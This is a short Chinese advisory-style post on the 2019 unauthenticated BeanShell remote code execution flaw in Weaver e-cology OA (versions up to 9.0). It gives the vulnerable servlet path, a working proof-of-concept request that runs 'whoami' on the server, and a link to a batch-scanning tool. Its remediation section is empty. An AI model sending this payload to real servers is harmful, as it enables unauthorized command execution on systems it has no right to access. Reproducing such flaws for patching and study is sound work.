泛微E-cology OA远程代码执行漏洞0day 复现/POC

- 发表于

- Vulndb

2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞。攻击者通过调用BeanShell组件中未授权访问的问题接口可直接在目标服务器上执行任意命令,目前该漏洞安全补丁已发布,请使用泛微e-cology OA系统的用户尽快采取防护措施。

- 漏洞名称:泛微e-cology OA系统远程代码执行漏洞

- 威胁等级:严重

- 影响范围:泛微e-cology <= 9.0

- 漏洞类型:远程代码执行漏洞

- 利用难度:容易

复现



漏洞路径:/weaver/bsh.servlet.BshServlet

poc:

bsh.script=exec("whoami");&bsh.servlet.captureOutErr=true& bsh.servlet.output=raw&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw

批量检测:https://github.com/sunird/e-cology-poc

修复

原文连接:泛微E-cology OA远程代码执行漏洞0day 复现/POC

所有媒体,可在保留署名、

原文连接的情况下转载,若非则不得使用我方内容。